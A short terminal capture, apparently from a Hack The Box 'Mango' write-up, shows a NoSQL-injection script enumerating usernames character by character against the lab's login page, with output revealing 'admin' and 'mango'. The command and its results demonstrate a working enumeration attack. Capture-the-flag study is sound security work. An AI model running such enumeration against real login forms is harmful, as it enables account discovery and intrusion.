 root@kali:~/HTB/boxes/linux/Mango# python ~/Scripts/nosqli-user-pass-enum.py -u http://staging-order.m
ango.htb/index.php -up username -pp password -op login:login -ep username -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango